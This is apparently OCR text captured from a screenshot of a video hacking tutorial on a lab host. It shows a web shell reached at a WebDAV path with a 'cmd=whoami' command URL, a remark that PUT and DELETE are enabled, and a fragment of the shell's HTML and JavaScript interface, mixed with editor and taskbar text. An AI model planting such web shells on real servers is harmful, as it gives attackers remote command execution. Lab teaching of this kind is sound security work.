 192.168.1.39/dav/cmd.php?cmd=w
192.168.1.39/dav/cmd.php?cmd=whoami
200%
4
2
w
PUT & DELETE METHOD enabled le
Hi guys today we are going to see a
File
Edit
View
font-size: 10pt;
width: 100%;
align-self: center;
}
#shell-input div {
flex-grow: 1;
align-items: stretch;
}
#shell-input input {
outline: none;
}
</style>
<script>
var CWD = null;
var commandHistory = [];
var historyPosition = 0;
var eShellCmdInput = null;
var eShellContent = null;
function _insertCommand(command) {
eShellContent.innerHTML += "\n\n";
eShellContent.innerHTML += '<span class=\"shell-prompt\">' + genPrompt(CWD) + '</span> ';
eShellContent.innerHTML += escapeHtml(command);
Ln 336, Col 1
12,152 of 12,287 characters
190%
Windows (CRLF)
UTF-8
ENG
IN
03:47 PM
02-01-2025